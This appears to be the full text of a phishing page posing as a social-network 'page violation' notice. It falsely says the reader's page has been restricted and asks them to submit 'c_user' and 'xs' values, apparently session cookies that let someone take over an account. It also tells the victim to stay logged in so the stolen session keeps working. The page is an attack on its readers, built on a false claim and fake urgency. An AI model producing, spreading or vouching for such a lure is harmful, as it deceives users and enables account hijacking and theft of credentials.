 Request For Remove Page Violation

We've identified irregular activity on your page that goes against our community guidelines.

As a result, access to your page has been restricted, and you're presently unable to post, share, or comment using it.

If you think this is a Mistake, you can request a review by providing the required details.

Detailed Video Information

Kindly make sure to provide the requested details below.

c_user

xs

Please ensure that you do not log out of your account on your computer or laptop until you have received a verification email.

Submit